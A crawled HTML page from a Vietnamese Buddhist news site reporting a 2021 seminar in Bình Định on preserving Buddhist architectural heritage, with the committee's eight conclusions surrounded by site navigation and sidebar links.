

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://senvangonline.net/van-hoa/nghe-thuat/ban-van-hoa-trung-uong-ghpgvn-toa-dam-de-an-di-san-kien-truc-tai-tinh-binh-dinh.html
body_size: 9850
content:
<html ><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<meta name="robots" content="index, archive, follow, noodp">
<meta name="googlebot" content="index,archive,follow,noodp">
<meta name="msnbot" content="all,index,follow">
<link href="https://plus.google.com/115951302488325742261" rel="publisher" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
<link rel="icon" href="/img/favicon.ico" type="image/ico" />
<title>Ban Văn hóa Trung ương GHPGVN tọa đàm “Đề án Di sản kiến trúc tại tỉnh Bình Định”  
</title>
<meta name="keywords" content="Ban Văn hóa Trung ương GHPGVN tọa đàm “Đề án Di sản kiến trúc tại tỉnh Bình Định”  
, Sen Vàng Online, Truyền Thông Phật Giáo, Truyen thong phat giao, truyen thong phat giao, Phat giao online, bangronphatdan," />
<meta name="description" content="Chiều 28/4/2021, tại Văn phòng BTS GHPGVN tỉnh Bình Định (114, Tăng Bạt Hồ, Quy Nhơn, Bình Định); Ban Văn hóa Trung ương và Ban Trị sự GHPGVN tỉnh Bình Định đã tổ chức buổi tọa đàm khoa học với đề tài “Kiến trúc Phật giáo Việt Nam”." /> 
<meta property="og:title" content="Ban Văn hóa Trung ương GHPGVN tọa đàm “Đề án Di sản kiến trúc tại tỉnh Bình Định”  
" />
<meta property="og:description" content="Chiều 28/4/2021, tại Văn phòng BTS GHPGVN tỉnh Bình Định (114, Tăng Bạt Hồ, Quy Nhơn, Bình Định); Ban Văn hóa Trung ương và Ban Trị sự GHPGVN tỉnh Bình Định đã tổ chức buổi tọa đàm khoa học với đề tài “Kiến trúc Phật giáo Việt Nam”." />
<meta property="og:url" content="/.html" />
<meta property="og:image" content="/Upload/CKFinder/images/z2464464332044_a7fd9b762305ee6be50999c2fc2a745a-1536x1025.jpg"/><link href="/style/npt.css" rel="stylesheet">
<link href="/style/vi_pic.css" rel="stylesheet">
<link href="/style/m-extend.css" rel="stylesheet"/>
<link href="/style/npt_mobile.css" rel="stylesheet"/>
<link href="/style/menu.css" rel="stylesheet">
<style>
	.td-header-menu-wrap-full {
  z-index: 9999;
  position: relative;

}
.td-header-menu-wrap.td-affix {
  margin-right: auto;
  margin-left: auto;
  width: 100%;
  z-index: 9999;
  position: fixed !important;
background-color: #fff;
  background-color: rgba(255, 255, 255, 0.95);
  top: 0;
}
	</style><script src="/jquery/jquery.js" type="text/javascript"></script>  
<script src="/jquery/jssor.slider.min.js" type="text/javascript"></script>
<script src="/jquery/npt.js" type="text/javascript"></script>
<script type="text/javascript" src="/jquery/mobile-events.js"></script>
<script type="text/javascript" src="/jquery/m-extend.js"></script>
<script type="text/javascript" src="/jquery/jquery.min.js"></script>
<script> var tds_snap_menu="snap"; </script>
</head><body>
    <div class="navbar-wrapper">  
       <div class="container"> <img alt="" src="/Upload/CKFinder/images/BANEER.png" /></div><div class="td-header-menu-wrap-full">
<div class="td-header-menu-wrap"> 
<div class="site-header__nav"> 
		<nav id="max-menu-page">
		<ul class="menu l-grid">		
		<li class="menu-item selected"> <a href="/" class="menu-heading" title="Sen Vàng Online">Trang chủ</a> </li> 
				<li class="menu-item"> <a href="/tin-tuc/" title="Tin Tức" class="menu-heading">Tin Tức</a>
			<ul class="mega-menu"> 
								<li><a href="/tin-tuc/truyen-hinh-truc-tiep/" title="Truyền Hình Trực Tiếp">Truyền Hình Trực Tiếp</a></li> 				<li><a href="/tin-tuc/phat-giao-trong-nuoc/" title="Phật giáo trong nước">Phật giáo trong nước</a></li> 				<li><a href="/tin-tuc/phat-giao-the-gioi/" title="Phật giáo thế giới">Phật giáo thế giới</a></li> 				<li><a href="/tin-tuc/xa-hoi/" title="Xã hội">Xã hội</a></li> 				<li><a href="/tin-tuc/thong-bao/" title="Thông báo">Thông báo</a></li> </ul> </li>
				<li class="menu-item"> <a href="/phat-hoc/" title="Phật Học" class="menu-heading">Phật Học</a>
			<ul class="mega-menu"> 
								<li><a href="/phat-hoc/thien-tong/" title="Thiền tông">Thiền tông</a></li> 				<li><a href="/phat-hoc/tinh-do/" title="Tịnh độ">Tịnh độ</a></li> 				<li><a href="/phat-hoc/nghien-cuu/" title="Nghiên cứu">Nghiên cứu</a></li> 				<li><a href="/phat-hoc/mat-tong/" title="Mật tông">Mật tông</a></li> 				<li><a href="/phat-hoc/phat-giao-ung-dung/" title="Phật học ứng dụng">Phật học ứng dụng</a></li> 				<li><a href="/phat-hoc/phat-phap-can-ban/" title="Phật pháp căn bản">Phật pháp căn bản</a></li> 				<li><a href="/phat-hoc/van-dap-phat-phap/" title="Vấn đáp Phật pháp">Vấn đáp Phật pháp</a></li> </ul> </li>
				<li class="menu-item"> <a href="/hoang-phap/" title="Hoằng Pháp" class="menu-heading">Hoằng Pháp</a>
			<ul class="mega-menu"> 
								<li><a href="/hoang-phap/gia-dinh-phat-tu/" title="Gia đình Phật tử">Gia đình Phật tử</a></li> 				<li><a href="/hoang-phap/phat-giao-tuoi-tre/" title="Phật giáo & tuổi trẻ">Phật giáo & tuổi trẻ</a></li> 				<li><a href="/hoang-phap/khoa-tu-cho-nguoi-ban-ron/" title="Khóa tu cho người bận rộn">Khóa tu cho người bận rộn</a></li> 				<li><a href="/hoang-phap/du-lich-tam-linh/" title="Du lịch tâm linh">Du lịch tâm linh</a></li> </ul> </li>
				<li class="menu-item"> <a href="/van-hoa/" title="Văn Hoá" class="menu-heading">Văn Hoá</a>
			<ul class="mega-menu"> 
								<li><a href="/van-hoa/tho-ca/" title="Thơ ca">Thơ ca</a></li> 				<li><a href="/van-hoa/tuy-but/" title="Tùy bút">Tùy bút</a></li> 				<li><a href="/van-hoa/van-hoc/" title="Văn học">Văn học</a></li> 				<li><a href="/van-hoa/nghe-thuat/" title="Nghệ thuật">Nghệ thuật</a></li> 				<li><a href="/van-hoa/truyen-phat-giao/" title="Truyện Phật Giáo">Truyện Phật Giáo</a></li> 				<li><a href="/van-hoa/nghi-le-tap-tuc/" title="Nghi lễ - tập tục">Nghi lễ - tập tục</a></li> 				<li><a href="/van-hoa/am-thuc-phat-giao/" title="Ẩm thực Phật Giáo">Ẩm thực Phật Giáo</a></li> </ul> </li>
				<li class="menu-item"> <a href="/doi-song/" title="Đời Sống" class="menu-heading">Đời Sống</a>
			<ul class="mega-menu"> 
								<li><a href="/doi-song/su-kien/" title="Sự kiện">Sự kiện</a></li> 				<li><a href="/doi-song/chia-se/" title="Chia Sẻ">Chia Sẻ</a></li> 				<li><a href="/doi-song/suc-khoe/" title="Sức khỏe">Sức khỏe</a></li> 				<li><a href="/doi-song/nhan-vat/" title="Nhân vật">Nhân vật</a></li> 				<li><a href="/doi-song/danh-tang/" title="Danh Tăng">Danh Tăng</a></li> 				<li><a href="/doi-song/nghe-thuat-song/" title="Nghệ thuật sống">Nghệ thuật sống</a></li> 				<li><a href="/doi-song/cong-tac-tu-thien/" title="Công tác từ thiện">Công tác từ thiện</a></li> 				<li><a href="/doi-song/gioi-thieu-sach-moi/" title="Giới thiệu sách mới">Giới thiệu sách mới</a></li> </ul> </li>
				<li class="menu-item"> <a href="/phap-am/" title="Pháp Âm" class="menu-heading">Pháp Âm</a>
			<ul class="mega-menu"> 
								<li><a href="/pha-am/dd-nhac-thich-thien-my/" title="Nhạc - ĐĐ.Thích Thiện Mỹ">Nhạc - ĐĐ.Thích Thiện Mỹ</a></li> 				<li><a href="/phap-am/thuyet-giang/" title="Thuyết giảng">Thuyết giảng</a></li> 				<li><a href="/phap-am/kinh-tung/" title="Kinh tụng">Kinh tụng</a></li> 				<li><a href="/phap-am/audio-phat-giao/" title="Audio Phật giáo">Audio Phật giáo</a></li> 				<li><a href="/phap-am/phat-giao-dong-nai-tv/" title="Phật Giáo Đồng Nai TV">Phật Giáo Đồng Nai TV</a></li> 				<li><a href="/phap-am/ky-su-sen-vang/" title="Ký sự Sen Vàng">Ký sự Sen Vàng</a></li> </ul> </li>
				<li class="menu-item"> <a href="/tu-vien/" title="Tự Viện" class="menu-heading">Tự Viện</a>
			<ul class="mega-menu"> 
								<li><a href="/tu-vien/mien-bac/" title="Miền Bắc">Miền Bắc</a></li> 				<li><a href="/tu-vien/mien-trung/" title="Miền Trung">Miền Trung</a></li> 				<li><a href="/tu-vien/mien-nam/" title="Miền Nam">Miền Nam</a></li> 				<li><a href="/tu-vien/tay-nguyen/" title="Tây Nguyên">Tây Nguyên</a></li> 				<li><a href="/tu-vien/quoc-te/" title="Quốc tế">Quốc tế</a></li> </ul> </li>
				<li class="menu-item"> <a href="/truyen-hinh-truc-tiep/" title="Truyền Hình Trực Tiếp" class="menu-heading">Truyền Hình Trực Tiếp</a>
			<ul class="mega-menu"> 
				</ul> </li>
				<li class="menu-item"> <a href="/an-pham-sen-vang/" title="Ấn Phẩm Sen Vàng" class="menu-heading">Ấn Phẩm Sen Vàng</a>
			<ul class="mega-menu"> 
								<li><a href="/an-pham-sen-vang/xuan/" title="Xuân">Xuân</a></li> 				<li><a href="/an-pham-sen-vang/phat-dan/" title="Phật đản">Phật đản</a></li> 				<li><a href="/an-pham-sen-vang/vu-lan/" title="Vu lan">Vu lan</a></li> 				<li><a href="/an-pham-sen-vang/thiet-ke-phat-giao/" title="Thiết Kế Phật Giáo">Thiết Kế Phật Giáo</a></li> </ul> </li>
				</ul> 
				</nav> 
</div></div>
<div class="td-header-menu-wrap">
 <div id="nav-menu-page" class="open-m-extend visible-xs" data-fix-extend="#min-menu-page">

            <span class="sp-menu">Menu</span>                        
        </div>
</div>
        <div class="m-extend-overlay close-m-extend"></div>
        <nav id="min-menu-page" class="m-extend m-extend-fix-left">
            <div class="title">Menu</div>
            <ul class="lv1">
                     <li>
                    <a href="/" title="Trang chủ">
                        Trang chủ
                    </a>
                                                                                            </li>
              <li class="have-child">
                    <a href="/tin-tuc/" title="Tin Tức" >Tin Tức</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/phat-hoc/" title="Phật Học" >Phật Học</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/van-hoa/" title="Văn Hoá" >Văn Hoá</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/doi-song/" title="Đời Sống" >Đời Sống</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/an-pham-sen-vang/" title="Ấn Phẩm Sen Vàng" >Ấn Phẩm Sen Vàng</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/truyen-hinh-truc-tiep/" title="Truyền Hình Trực Tiếp" >Truyền Hình Trực Tiếp</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/phap-am/" title="Pháp Âm" >Pháp Âm</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/tu-vien/" title="Tự Viện" >Tự Viện</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/hoang-phap/" title="Hoằng Pháp" >Hoằng Pháp</a>
                 <ul class="lv2">
                               </ul></li>
			           </ul>
        </nav>
  <div class="container" id="mainLayout"> 
    <div class="row">
        <div class="navItem floatLeft">          
    <div class="h1navcat">
                <ul>
                  <li><h2><a href="/" title="Trang chủ">Trang chủ</a></h2></li>
                  <li><h2><a href="/van-hoa/" title="Văn Hoá">Văn Hoá</a></h2></li>
                  <li><h2><a href="/van-hoa/nghe-thuat/" title="Nghệ thuật" class="aCatActive">Nghệ thuật</a></h2></li>
                </ul>
            </div>
        </div>
    </div>
    <div class="row">
        <div class="fixbdbt">
        </div>
    </div>
<div class="row">
    <div class="span85 boxDetail">
                    <h1>Ban Văn hóa Trung ương GHPGVN tọa đàm “Đề án Di sản kiến trúc tại tỉnh Bình Định”  
</h1>
                    <div class="datetime">Ngày đăng: 15:39:45 03-05-2021 . Xem: 2112</div>  
<div class="ctDetatilS" id="vmcContent">
 <div class="clearfix news-content" data-field="body">                       
                        <strong>Chiều 28/4/2021, tại Văn phòng BTS GHPGVN tỉnh Bình Định (114, Tăng Bạt Hồ, Quy Nhơn, Bình Định); Ban Văn hóa Trung ương và Ban Trị sự GHPGVN tỉnh Bình Định đã tổ chức buổi tọa đàm khoa học với đề tài “Kiến trúc Phật giáo Việt Nam”.</strong>
<p>Tham dự và chủ trì buổi tọa đàm có TT. Thích Thọ Lạc – Trưởng Ban Văn hóa TƯ GHPGVN; HT. Thích Nguyên Phước – Trưởng ban BTS PG tỉnh; HT. Thích Viên Đạt, HT. Thích Như Quang – đồng Chứng minh BTS tỉnh; HT. Thích Đồng Quả, HT. Thích Nhuận Trí, HT. Thích Hồng Thiện – Phó trưởng BTS PG tỉnh; TT. Thích Huệ Vinh – UVTT HĐTS GHPGVN TƯ; ĐĐ.Thích Minh Đăng – Chánh thư ký BVH TƯ; ĐĐ.Thích Thanh Tri – Phó Trưởng ban Văn hóa tỉnh Khánh Hòa; ĐĐ. Thích Hạnh Nhân – Trưởng ban Văn hóa tỉnh Quảng Ngãi cùng chư Tôn đức Ban Văn hóa TƯ cùng đại diện Viện Nghiên cứu Tôn giáo; Viện Bảo tồn Di tích; Bảo tàng Lịch sử quốc gia; chư Tôn đức thành viên Ban Văn hóa Trung ương cùng quý vị Giáo sư, Tiến sĩ và các nhà nghiên cứu. Các quý quan khách tại tỉnh Bình Định về tham dự.</p>

<p><img alt="" height="427" src="https://www.phatsuonline.com/wp-content/uploads/2021/05/z2464464332044_a7fd9b762305ee6be50999c2fc2a745a.jpg" width="640" /></p>

<p>Buổi tọa đàm đã trao đổi, thảo luận các nội dung về kiến trúc Phật giáo, di sản kiến trúc Phật giáo tại Bình Định và khu vực Trung bộ, những đặc trưng, đặc điểm kiến trúc Phật giáo của các hệ phái tại Bình Định và khu vực Trung bộ, sự thống nhất và đa dạng của kiến trúc Phật giáo, thực trạng kiến trúc Phật giáo, di sản kiến trúc Phật giáo, các loại hình kiến trúc Phật giáo tại Bình Định và khu vực Trung bộ hiện nay. </p>

<p><img alt="" height="427" src="https://www.phatsuonline.com/wp-content/uploads/2021/05/z2464464335325_3e6ee8a89657a936881d414782ea392b.jpg" width="640" /></p>

<p>Sau khi lắng nghe các ý kiến phát biểu, Thượng tọa Thích Thọ Lạc – Trưởng Ban Văn hóa Trung ương GHPGVN kết luận: Báo cáo tổng hợp của TT Thích Đồng Thành đã giới thiệu được một số đặc trưng kiến trúc Phật giáo và thực trạng của các công trình kiến trúc Phật giáo tại tỉnh Bình Định nói riêng và ở miền Trung Việt Nam nói riêng trong bối cảnh hiện nay. Đặc biệt, Tọa đàm đã nhận được 8 ý kiến phát biểu rất sâu sắc, tâm huyết của các quý vị, đại biểu. Từ đó, đánh giá được thực trạng của kiến trúc Phật giáo như sau:</p>

<p>1. Do xu hướng phát triển của Phật giáo và hội nhập quốc tế, khuynh hướng kiến trúc PG hiện nay đang có 1 thực trạng kiến trúc đi lệch lạc với truyền thống VH PGVN. </p>

<p>2. Xuất phát từ nhu cầu sinh hoạt thực tế trong thời kỳ hiện đại nên nhiều công trình đã được mở rộng, cơi nới chưa phù hợp ảnh hưởng đến truyền thống PGVN.</p>

<p>3. Một số chùa đã ứng dụng các công nghệ hiện đại để xây dựng thêm 1 số công trình công năng mới chưa phù hợp, lệch lạc với kiến trúc truyền thống PG dân tộc.</p>

<p>4. Thiếu sự phối hợp của cơ quan quản lý nhà nước và giáo hội Phật giáo nên dẫn đến những lệch lạc, bất cập không đáng có.</p>

<p>5. Sau khi hoàn thành chương trình khảo sát, chúng tôi tổ chức hội thảo kiến trúc vào tháng 10/2021. Từ đó nghiên cứu, xây dựng Bộ tiêu chí kiến trúc chung cho từng hệ phái, từng vùng miền dựa trên tinh thần tôn trọng sự thống nhất và đa dạng của các hệ phái, các vùng miền trên cả nước. Kính đề nghị Ban Trị sự các tỉnh, các chuyên gia ở địa phương tham gia viết bài tham luận cho hội thảo khoa học Kiến trúc PGVN – thống nhất trong đa dạng</p>

<p>6. Ban Văn hóa Trung Ương sẽ xây dựng bộ hoành phi, câu đối bằng tiếng Việt chung cho Kính mong các quý hòa thượng gửi các hoành phi, câu đối bằng tiếng Việt cho Ban VH TƯ để Ban VH tập hợp, xây dựng bộ hoành phi câu đối chung, từ đó lan tỏa, sử dụng tới các hệ phái, vùng miền.</p>

<p>7. Kính mong các Ban trị sự các tỉnh gửi kiến nghị, đề xuất, góp ý bằng văn bản cho Ban VHTƯ.</p>

<p>8. Trong quá trình tu bổ, cải tạo, sửa chữa, xây mới các công trình Phật giáo, Ban Trị sự GHPGVN tại các tỉnh hoặc trụ trì các chùa chủ động lưu giữ, bảo tồn các di sản, công trình cũ để kế thừa, bảo tồn và phát huy di sản văn hóa dân tộc đồng thời đảm bảo phù hợp bản sắt văn hóa truyền thống dân tộc, tư tưởng, triết lý đạo Phật cũng như tính thiêng cho các ngôi chùa, cơ sở thờ tự. Đặc biệt đối với các công trình xây mới cần sử dụng ngôn ngữ tiếng Việt (hoành phi, câu đối, biển chùa, minh văn…).</p>

<p><img alt="" height="640" src="https://www.phatsuonline.com/wp-content/uploads/2021/05/z2464464338560_917bbeedf846754931f9dd87cf10d338-1.jpg" width="480" /></p>

<p>Ban Trị sự GHPGVN tại các tỉnh cần quản lý chặt chẽ hơn các hoạt động tu bổ, tôn tạo nắm được các thông tin quy định chủ trương từ Giáo hội PGVN để đảm bảo tính thống nhất chung. Khi đề án được triển khai thực hiện, mong Ban trị sự các tỉnh lan tỏa rộng rãi tới các Phật tử, nhân dân… để góp hần cho kiến trúc PGVN phát triển hưng thịnh bền vững và có bản sắc.</p>

<p>Tọa đàm khoa học “Kiến trúc Phật giáo Việt Nam” tại Bình Định. Tại buổi tọa đàm, chư Tôn đức Ban Văn hóa Trung ương, Ban Trị sự GHPGVN tỉnh Bình Định, các chuyên gia, nhà nghiên cứu đã phát biểu đóng góp nhiều ý kiến thiết thực về thực trạng kiến trúc Phật giáo xưa và nay, đồng thời đề xuất các phương án để gìn giữ, phát huy và giữ nguyên giá trị nguyên bản của những di sản đầy ý nghĩa này. Sau khi thực hiện chuyến khảo sát và tọa đàm tại Bình Định, phái đoàn sẽ tiếp tục chuyến công tác vào Khánh Hoà, Lâm Đồng và Đắk Lắk, chuyến công tác sẽ thực hiện đến hết ngày 23 tháng 3 năm Tân Sửu (02/5/2021).</p>

<p><img alt="" height="438" src="https://www.phatsuonline.com/wp-content/uploads/2021/05/z2464464337966_213d5a6ae719530aa38a436b9ce8a3d4.jpg" width="640" /></p>

<p><strong><em>Tin, ảnh: Chơn Phương – Vân Quảng Tâm<br />
Nguồn: Phật Sự Online</em></strong></p>
                       </div>
                    </div>                     
          </div><div class="span4 fixleft fixpdt10">       
       <div class="row">       
           <div class="newhot newhots" style="margin-bottom:10px;">
      <span> Các Tin Khác </span></div>                    
                    <ul class="nav12">                            <li><span><a href="/van-hoa/nghe-thuat/gieo-doa-sen-vang-len-mien-dat-phat---khuc-ca-cua-tin-tam-va-hanh-nguyen.html" title="Gieo Đóa Sen Vàng Lên Miền Đất Phật - Khúc Ca Của Tín Tâm Và Hạnh Nguyện"> <img border="0" alt="Gieo Đóa Sen Vàng Lên Miền Đất Phật - Khúc Ca Của Tín Tâm Và Hạnh Nguyện" title="Gieo Đóa Sen Vàng Lên Miền Đất Phật - Khúc Ca Của Tín Tâm Và Hạnh Nguyện" src="/Upload/CKFinder/files/Hinh%20Anh%20Hoat%20Dong%20Phat%20Su/cb61f86b-7324-47a1-a653-0fd860b1b5f2.jpg"></a></span>
                            <div><h4><a href="/van-hoa/nghe-thuat/gieo-doa-sen-vang-len-mien-dat-phat---khuc-ca-cua-tin-tam-va-hanh-nguyen.html" title="Gieo Đóa Sen Vàng Lên Miền Đất Phật - Khúc Ca Của Tín Tâm Và Hạnh Nguyện">Gieo Đóa Sen Vàng Lên Miền Đất Phật - Khúc Ca Của Tín Tâm Và Hạnh Nguyện</a></h4>
                    </div>
                </li> 
                                               <li><span><a href="/van-hoa/nghe-thuat/cam-on-me--mon-qua-am-nhac-tri-an-dang-sinh-thanh.html" title="“CẢM ƠN MẸ” – MÓN QUÀ ÂM NHẠC TRI ÂN ĐẤNG SINH THÀNH"> <img border="0" alt="“CẢM ƠN MẸ” – MÓN QUÀ ÂM NHẠC TRI ÂN ĐẤNG SINH THÀNH" title="“CẢM ƠN MẸ” – MÓN QUÀ ÂM NHẠC TRI ÂN ĐẤNG SINH THÀNH" src="/Upload/CKFinder/files/334F891D-91E1-416E-BC95-285CDE4217BF.jpeg"></a></span>
                            <div><h4><a href="/van-hoa/nghe-thuat/cam-on-me--mon-qua-am-nhac-tri-an-dang-sinh-thanh.html" title="“CẢM ƠN MẸ” – MÓN QUÀ ÂM NHẠC TRI ÂN ĐẤNG SINH THÀNH">“CẢM ƠN MẸ” – MÓN QUÀ ÂM NHẠC TRI ÂN ĐẤNG SINH THÀNH</a></h4>
                    </div>
                </li> 
                                               <li><span><a href="/van-hoa/nghe-thuat/ban-van-hoa-trung-uong-ghpgvn-toa-dam-de-an-di-san-kien-truc-tai-tinh-binh-dinh.html" title="Ban Văn hóa Trung ương GHPGVN tọa đàm “Đề án Di sản kiến trúc tại tỉnh Bình Định”  
"> <img border="0" alt="Ban Văn hóa Trung ương GHPGVN tọa đàm “Đề án Di sản kiến trúc tại tỉnh Bình Định”  
" title="Ban Văn hóa Trung ương GHPGVN tọa đàm “Đề án Di sản kiến trúc tại tỉnh Bình Định”  
" src="/Upload/CKFinder/images/z2464464332044_a7fd9b762305ee6be50999c2fc2a745a-1536x1025.jpg"></a></span>
                            <div><h4><a href="/van-hoa/nghe-thuat/ban-van-hoa-trung-uong-ghpgvn-toa-dam-de-an-di-san-kien-truc-tai-tinh-binh-dinh.html" title="Ban Văn hóa Trung ương GHPGVN tọa đàm “Đề án Di sản kiến trúc tại tỉnh Bình Định”  
">Ban Văn hóa Trung ương GHPGVN tọa đàm “Đề án Di sản kiến trúc tại tỉnh Bình Định”  
</a></h4>
                    </div>
                </li> 
                                               <li><span><a href="/van-hoa/nghe-thuat/ha-noi-thuyet-trinh-gia-thuyet-ve-tu-di-toa-thich-ca-so-sinh-thoi-ly.html" title="Hà Nội: Thuyết trình giả thuyết về “Tu di tòa Thích Ca sơ sinh thời Lý”
"> <img border="0" alt="Hà Nội: Thuyết trình giả thuyết về “Tu di tòa Thích Ca sơ sinh thời Lý”
" title="Hà Nội: Thuyết trình giả thuyết về “Tu di tòa Thích Ca sơ sinh thời Lý”
" src="/Upload/CKFinder/images/img-7559-4468.jpg"></a></span>
                            <div><h4><a href="/van-hoa/nghe-thuat/ha-noi-thuyet-trinh-gia-thuyet-ve-tu-di-toa-thich-ca-so-sinh-thoi-ly.html" title="Hà Nội: Thuyết trình giả thuyết về “Tu di tòa Thích Ca sơ sinh thời Lý”
">Hà Nội: Thuyết trình giả thuyết về “Tu di tòa Thích Ca sơ sinh thời Lý”
</a></h4>
                    </div>
                </li> 
                                               <li><span><a href="/van-hoa/nghe-thuat/tranh-co-phat-giao-han-quoc-hoi-huong-tu-hoa-ky.html" title="Tranh cổ Phật giáo Hàn Quốc “hồi hương” từ Hoa Kỳ

"> <img border="0" alt="Tranh cổ Phật giáo Hàn Quốc “hồi hương” từ Hoa Kỳ

" title="Tranh cổ Phật giáo Hàn Quốc “hồi hương” từ Hoa Kỳ

" src="/Upload/CKFinder/files/hq.jpg"></a></span>
                            <div><h4><a href="/van-hoa/nghe-thuat/tranh-co-phat-giao-han-quoc-hoi-huong-tu-hoa-ky.html" title="Tranh cổ Phật giáo Hàn Quốc “hồi hương” từ Hoa Kỳ

">Tranh cổ Phật giáo Hàn Quốc “hồi hương” từ Hoa Kỳ

</a></h4>
                    </div>
                </li> 
                         
                    </ul>
                </div>
<div class="row">
       <div class="itVideo">
                    <h2 class="icvideo fixpdt0">
                      <a href="/van-hoa/van-hoc/" title="Văn học">Văn học</a></h2>
         <div id="videoDeck" class="videoDeck">
<a href="/van-hoa/van-hoc/ra-sach-0-dong-truyen-cam-hung-song-thien.html" title="Ra sách 0 đồng, truyền cảm hứng sống thiện

">
                        <img border="0" alt="Ra sách 0 đồng, truyền cảm hứng sống thiện

" title="Ra sách 0 đồng, truyền cảm hứng sống thiện

" src="/Upload/CKFinder/images/hinh/5ct.jpg"></a>
            </div>
<h3><a class="tvideo" href="/van-hoa/van-hoc/ra-sach-0-dong-truyen-cam-hung-song-thien.html" title="Ra sách 0 đồng, truyền cảm hứng sống thiện

">Ra sách 0 đồng, truyền cảm hứng sống thiện

</a>                       
                    </h3>
   <ul class="nav12">
                    <li>
                    <span>
                        <a href="/van-hoa/van-hoc/lam-song-lai-phat-giao-tai-pakistan.html" title="Làm sống lại Phật giáo tại Pakistan">
                        <img border="0" alt="Làm sống lại Phật giáo tại Pakistan" title="Làm sống lại Phật giáo tại Pakistan" src="/Upload/CKFinder/files/Buddhist-Monks.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/van-hoa/van-hoc/lam-song-lai-phat-giao-tai-pakistan.html" title="Làm sống lại Phật giáo tại Pakistan">Làm sống lại Phật giáo tại Pakistan</a>
                        </h4>
                    </div>
                </li> 
                                <li>
                    <span>
                        <a href="/van-hoa/van-hoc/buoi-le-ra-mat-va-giao-luu-sach-gieo-mam-hanh-phuc-thanh-cong-ngoai-mong-doi.html" title="Buổi lễ ra mắt và giao lưu sách "GIEO MẦM HẠNH PHÚC" thành công ngoài mong đợi ">
                        <img border="0" alt="Buổi lễ ra mắt và giao lưu sách "GIEO MẦM HẠNH PHÚC" thành công ngoài mong đợi " title="Buổi lễ ra mắt và giao lưu sách "GIEO MẦM HẠNH PHÚC" thành công ngoài mong đợi " src="/Upload/CKFinder/images/53005014_10156871826387906_8600488357438423040_n.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/van-hoa/van-hoc/buoi-le-ra-mat-va-giao-luu-sach-gieo-mam-hanh-phuc-thanh-cong-ngoai-mong-doi.html" title="Buổi lễ ra mắt và giao lưu sách "GIEO MẦM HẠNH PHÚC" thành công ngoài mong đợi ">Buổi lễ ra mắt và giao lưu sách "GIEO MẦM HẠNH PHÚC" thành công ngoài mong đợi </a>
                        </h4>
                    </div>
                </li> 
                               
        </ul>
</div></div>
<div class="row">
       <div class="itVideo">
                    <h2 class="icvideo fixpdt0">
                      <a href="/van-hoa/truyen-phat-giao/" title="Truyện Phật Giáo">Truyện Phật Giáo</a></h2>
         <div id="videoDeck" class="videoDeck">
<a href="/van-hoa/truyen-phat-giao/bi-an-dau-tuong-phat-doc-47-tren-quoc-lo-51.html" title="'Bí ẩn' đầu tượng Phật Dốc 47 trên Quốc lộ 51
">
                        <img border="0" alt="'Bí ẩn' đầu tượng Phật Dốc 47 trên Quốc lộ 51
" title="'Bí ẩn' đầu tượng Phật Dốc 47 trên Quốc lộ 51
" src="/Upload/CKFinder/files/tuong.jpg"></a>
            </div>
